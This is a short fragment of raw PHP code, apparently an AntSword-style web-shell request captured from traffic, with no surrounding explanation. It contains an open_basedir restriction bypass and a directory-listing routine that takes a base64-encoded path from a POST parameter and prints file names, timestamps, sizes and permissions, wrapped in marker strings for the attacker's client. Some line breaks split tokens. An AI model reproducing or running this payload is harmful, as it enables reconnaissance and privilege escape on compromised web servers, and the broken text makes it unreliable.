 {continue;};$tmdir=$item."/.be92bb361c2";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out)
{return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo
"317a8"."3f875";echo @asenc($output);echo
"9e"."d79";}ob_start();try{$D=base64_decode(substr($_POST["i37a782c2422cf"],2));$F=@opendir($D);i
f($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="    ".$T."
".@filesize($P)."       ".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e)
{echo "ERROR://".$e-
>getMessage();};asoutput();die();&i37a782c2422cf=yJQzovcGhwc3R1ZHlfcHJvL1dXVy8=